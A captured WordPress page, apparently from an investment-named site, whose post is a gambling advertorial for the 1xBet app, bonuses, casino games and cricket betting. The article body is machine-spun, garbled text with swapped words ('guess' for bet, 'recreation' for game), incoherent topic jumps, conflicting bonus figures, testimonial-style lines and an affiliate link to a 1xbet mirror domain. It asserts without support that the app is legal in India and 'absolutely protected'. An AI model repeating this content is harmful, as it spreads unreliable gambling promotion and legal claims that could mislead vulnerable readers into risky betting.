

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atenainvest.com/1xbet-app-buy-in-netherlands-%E2%AD%90-purchase-1xbet-apk-9/
body_size: 15366
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>1xbet App Buy In Netherlands ⭐ Purchase 1xbet Apk Betting Software Program 1xbet Cell For Android And Ios Livescores Biz &#8211; Atena Invest</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Atena Invest &raquo; Feed" href="https://atenainvest.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Atena Invest &raquo; Comments Feed" href="https://atenainvest.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Atena Invest &raquo; 1xbet App Buy In Netherlands ⭐ Purchase 1xbet Apk Betting Software Program 1xbet Cell For Android And Ios Livescores Biz Comments Feed" href="https://atenainvest.com/1xbet-app-buy-in-netherlands-%e2%ad%90-purchase-1xbet-apk-9/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/atenainvest.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://atenainvest.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='hello-elementor-css'  href='https://atenainvest.com/wp-content/themes/hello-elementor/style.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css'  href='https://atenainvest.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://atenainvest.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4-css'  href='https://atenainvest.com/wp-content/uploads/elementor/css/post-4.css?ver=1657128276' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=5.9.12' type='text/css' media='all' />
<script type='text/javascript' src='https://atenainvest.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://atenainvest.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://atenainvest.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=1.4.8' id='she-header-js'></script>
<link rel="https://api.w.org/" href="https://atenainvest.com/wp-json/" /><link rel="alternate" type="application/json" href="https://atenainvest.com/wp-json/wp/v2/posts/3953" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://atenainvest.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://atenainvest.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://atenainvest.com/1xbet-app-buy-in-netherlands-%e2%ad%90-purchase-1xbet-apk-9/" />
<link rel='shortlink' href='https://atenainvest.com/?p=3953' />
<link rel="alternate" type="application/json+oembed" href="https://atenainvest.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatenainvest.com%2F1xbet-app-buy-in-netherlands-%25e2%25ad%2590-purchase-1xbet-apk-9%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://atenainvest.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatenainvest.com%2F1xbet-app-buy-in-netherlands-%25e2%25ad%2590-purchase-1xbet-apk-9%2F&#038;format=xml" />
</head>
<body class="post-template-default single single-post postid-3953 single-format-standard elementor-default elementor-kit-4">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<main id="content" class="site-main post-3953 post type-post status-publish format-standard hentry category-blog" role="main">
			<header class="page-header">
			<h1 class="entry-title">1xbet App Buy In Netherlands ⭐ Purchase 1xbet Apk Betting Software Program 1xbet Cell For Android And Ios Livescores Biz</h1>		</header>
		<div class="page-content">
		<h1>1xbet App Buy In Netherlands ⭐ Purchase 1xbet Apk Betting Software Program 1xbet Cell For Android And Ios Livescores Biz</h1>
<p>There are numerous types of pitches in cricket, with every affecting the match in one other way. If a team is best ranked than their opponent, they&#8217;ll doubtless be favourites to win the match. The place of a staff on the standings table doesn’t matter as much as their general record. Our specialists dig everything there may be to know concerning the sport by way of a number of dependable sources.</p>
<p>The supplier launches the ball across the roulette wheel within the recreation of roulette. To win in slots, you should nonetheless place a wager and knock off varied combos of symbols. They’re all stylized in a different way and have distinct themes. A line is a complete list of bets that 1xBet will settle for on a sports activities event. Then, enter the consumer ID, e-mail, or telephone quantity, and kind in your password. It’s price noting that the app, just like the official web site, is very user-friendly and will give you one of the best expertise.</p>
<p>However, now it’s just at the very beginning and even regardless of an unlucky start, the state of affairs is easy to repair. Moreover, the team’s direct rivals also carried out fairly poorly within the first video games. In addition, our contextual loyalty program rewards all of your social app activity, which you&#8217;ll then redeem towards engaging presents obtainable only to our community. Our analysis has proven that their site is right for a seasoned on-line gambler who knows what they are doing and what they wish to play. If you are new to the world of online casino then we’d counsel you strive a smaller website first. 7 Chakras is a vibrant, Buddhist-themed videoslot made by Genii.</p>
<p>Yes, gamers from India can wager without concern, play in casinos and participate in lotteries on the company’s website. Hundreds of traditional playing games are additionally categorized for straightforward reference. The Roulette part includes American, French, and European Roulette in a variety of variations. Card <a href="https://cm-1xbet.xyz/ru/1xbet-live/"target="_blank">1xbet live stream</a> video games are divided into baccarat, blackjack, and poker, with dozens of variations in every category that differ in guidelines, design, and betting measurement. This is a recreation within the MOBA genre, the place players need to protect their “throne” and destroy the enemy’s “throne.” Each team has 5 people, each with a personality and a job.</p>
<p>It’s also worth noting that the 1xBet cellular app is completely free and authorized in India and is licensed by Curacao. Based on all the above, betting with 1xBet is absolutely protected. The website is vastly in style throughout many countries and we determined to give you a novel 1xbet promo code, unlocking a a hundred thirty bonus .</p>
<p>This section at 1xBet incorporates all of the upcoming particular person fights, and you can opt for the live-streaming option if you&#8217;d like. For a greater prediction, you can take a look at the statistics of each boxer in the ‘Results’ tab, which has all their previous wins, losses, and extra. Windows and macOS customers can download the official 1xBet client for his or her PC. This is a separate software that permits you to guess and gamble by way of a separate installable shopper with out having to open the online model of the location. You would possibly run into an issue should you attempt to obtain 1xbet app in India. You may simply not be able to find it within the App Store, as it is blocked in that country.</p>
<p>The platform welcomes INR simply as easily as EUR, USD, GBP, and its native RUB. However, the “More” part includes much more tabs with helpful information, such as the bookmaker’s social networks, lotteries, virtual sports, and far more. The current record of promos could be discovered in the corresponding part within the 1xBet application. Go to the positioning and click on on the Log in button right at the top of the display screen. Enter your info and press the green Log in button, which can take you to your account. You can even use a number of other strategies of identification, similar to VKontakte, Odnoklassniki, Google+ and Yandex.</p>
<p>To discover the most effective cricket, soccer, or esports matches, it’s value registering in the 1xBet company. This is a licensed service whose representatives are answerable for the high quality of the providers provided. Cricket, some of the loved sports in Bangladesh, can be out there to customers of this firm.</p>
<p>Yes, 1xBet India does have its mobile app which is out there for iOS and Android. 1xBet India’s cell app allows its prospects to access 1xBet’s sportsbook, casino games, and promotional presents from their smartphones or tablets. 1xBet India provides an intensive choice of casino video games, including slots, desk games, stay vendor games, Bingo, Keno, Lotto, and Lottery. 1xBet India also offers its prospects a broad array of poker games corresponding to Texas Hold’em, Omaha Hi-Lo, 5 Card Stud, and extra.</p>
<p>The users are open to creating accounts utilizing telephone, email tackle, or social networking account hyperlinks. Players can wager on single bets, or accumulator bets in addition to TOTO 15 bets. 1x guess provides some of the greatest odds available in the market and even offers `enhanced odds´ in some occasions beneath the `Match of the Day´ promotion.</p>
<p>As long as the whole stake is greater than 1000 INR, users might be eligible to obtain this cashback. Beyond these offers, there are also a lot extra campaigns that are being run by the brand for model new and present customers. In 2011, the corporate applied for a gaming license with Curacao egaming authority via a company named 1x Corp NV based in Cyprus. Since then, the corporate has diversified into online betting, on-line casinos, Bingo, and TOTO betting. 1xbet registration is surprising—and maybe suspiciously—simple. Click on the “Registration” button, then select your bonus.</p>
<p>Bonuses range from 25 to 100 percent, depending on the deposit made. All odds displayed at betrallyindia.com are for informational functions solely and can&#8217;t be wagered on. The firm claims to serve virtually half a million clients throughout the globe, together with nations from Europe, Asia, Africa, South America, and Oceania. 1xbet was first established in 2007, in Russia, as a physical bookmaker. The firm operates nearly a thousand bookmaking shops throughout Russia and different CIS nations like Georgia. Try to connect on the 1xbet official site by way of some other wifi connection for now.</p>
<p>To take part in it, you need to click on on this game within the poker bonuses tab of the 1xBet website and observe the necessities written there. 1xBet invitations you to reap the advantages of three major poker bonuses. You can verify them by visiting the “Promo” part of the 1xBet web site and clicking on the “Poker” button. Last season, BATE did not win the gold medals of the nationwide championship for the first time in an extended period. Now, the players will certainly wish to return to the local championship summit and can make everything attainable for this. These include not solely video games of the Belarusian championship, however video games of European competitions as nicely.</p>
<p>In this regard, 1xBet app is certainly one of the best ways to do it. To confirm your 1xBet app within the app, go into your account settings, and click on the button to edit private info. Fill in all the small print there, then verify your phone number through SMS, and connect your e-mail to your 1xBet account. Using 1xBet app for Android and iOS, you possibly can contact 24/7 customer support inside only a couple of clicks. Open the 1xBet app and click on on the three lines in the top-right nook to convey out a drop-down menu. There, click on on the tab ‘Support’, and you&#8217;ll be presented with a couple of decisions that are listed below.</p>
<p>First, there are few casinos that course of payments as shortly, and none that settle for as many payment methods. Second, the casino offers generous buyer assist hours and methods, so anyone can get general answers in a well timed fashion at any time of day. Finally, the platform offers an unbelievable variety of video games and betting alternatives, so no matter what you enjoy, you’ll find some variation of it at 1xbet India.</p>
<p>This implies that the betting process itself is as quick and comfortable as potential. So whereas betting in the 1xBet cell app you won’t miss your favourite team’s match or the most interesting cyber sports tournament. A part with an evaluation of past matches and the newest information will allow you to make the best guess. The blacklisting had also led to prime football golf equipment competing within the English Premier League clubs terminating their sponsorship contracts. Can be used when opening an account at 1xBet.com to get an unique bonus when registering and making your first deposit. The code permits new players to get a bonus value up to $/130 when opening an account &#8211; 30% additional bonus than the usual offer!</p>
<p>There are sports activities and casino welcome bonuses, together with many other promotions on a daily basis. However, not everything revolves across the wagers themselves. There are many issues to discover apart from the 1xBet web site – on cricket online betting. People can also review statistics, follow news, rankings, fixtures, and much, rather more. All these things contribute to creating in 1xBet an absolute behemoth of the entertaining hub.</p>
<p>You may also wager on each horse and how properly they’ll carry out the race. If you’re not sure of your possibilities to win, you probably can look at statistics for each race. You will discover a chunk of particular football bets, like Goal interval, Second objective, Fouls, Own goal, and more.</p>
<p>From the listing of obtainable promotions and bonuses, select the bonus you wish to redeem, then click on the activate button to get it. Players can deposit money into their account using numerous strategies similar to bank card, e-wallet, or financial institution transfer, even crypto such as Bitcoin. Winnings can then be withdrawn back to the participant&#8217;s account or used to proceed enjoying. Finally, we’ll provide two options for you — greatest wager and worth guess. The greatest bet is often the one that’s most probably to occur.</p>
<p>The participant can join the choice in his personal account. The firm has existed for a couple of years and I am especially pleased with its safety, legality, and status. So, trusting 1xbet with my cash I understand that every thing shall be as honest as possible and I will be ready to withdraw it at any time. The design of the mobile apk as well as the design of all betting platforms attracts lots of prospects around the world. Previously, we have already described the color scheme and navigation advantages. However, it&#8217;s worth noting that the cellular apk permits you to get to cricket betting in 2 clicks.</p>
<p>It presents a extensive range of different on line casino video games, stay on line casino video games, fantasy sports activities, poker, and video games. Its website options over 6,000 games from popular developers. In addition to on line casino games, you may also play fantasy sports and poker games. Once you&#8217;ve a free account, you&#8217;ll have the ability to access the full web site and luxuriate in its many benefits. Online on line casino India real cash at 7Cric on-line playing website permits gamers in India to play casino video games for real money.</p>
<p>We offer a on line casino welcome package deal of as much as one hundred twenty five,000 BDT with 150 free spins over four deposits. The minimum deposit amount that is required to activate the bonus is 1,000 BDT, and the offer lasts 7 days. Choose from the sports or casino bonus choices on the left. You can choose to cancel if you’d choose to make the choice later — just remember to do so. 1xBet’s customer assist group is in a position to help out everytime you need them, and they&#8217;ll all the time do their greatest to resolve any issues you could have at any time.</p>
<p>First of all, any amount out of your first deposit with be matched 100% in bonus funds. But before you can withdraw bonus funds or use them as your personal, regular balance, you must meet the wagering necessities. And gives you a VIP sports bonus that could also be a one hundred pc match on your first deposit worth as much as /$130.</p>
<p>In 3 years of taking part in on 1xbet, I have received solely constructive emotions from every thing related to the bookmaker. I can always find any sporting occasion of any scale here and place a guess on it, profitable rupees as quickly as possible. Separately I wish to reward the variability of bets due to the big variety of markets.</p>
<p>For comfort, you can wager by way of mobile app, website, or telegram. It’s simple to miss if you don’t observe the principles, so you must verify what’s required beforehand. Betting on cricket is another highly regarded activity within the 1xBet universe. This is something that has been experienced first-hand by many people. In fact, when making online betting on cricket – 1xBet website, folks get access to a complete universe of alternatives and potentialities like no other web site can offer. For starters, the location options all the important tournaments in India and all over the world.</p>
<p>Almost each match prediction that we make begins by offering match particulars. In other phrases, you’ll be ready to know who&#8217;s taking half in, when the match might be performed, and where it&#8217;s going to happen. This is very important if you’re going to research weather conditions, which is also beneficial for making the best bet when wagering on cricket. You can find expert IPL betting ideas proper here on our website. Click the Betting Tips tab within the top bar and see all of the predictions for the upcoming matches.</p>
<ul>
<li>Sports betting 1xbet stay presents handy tables with odds that show the dynamics of occasions.</li>
<li>Also, I favored the truth that you don’t need to register a new account, and you can bet or play on line casino games by way of your computer or smartphone at any time.</li>
<li>However, first of all, read the regularly requested questions, because sometimes the answers to small questions are hidden there.</li>
<li>Yes, I imagine that my account has been banned by mistakely.</li>
</ul>
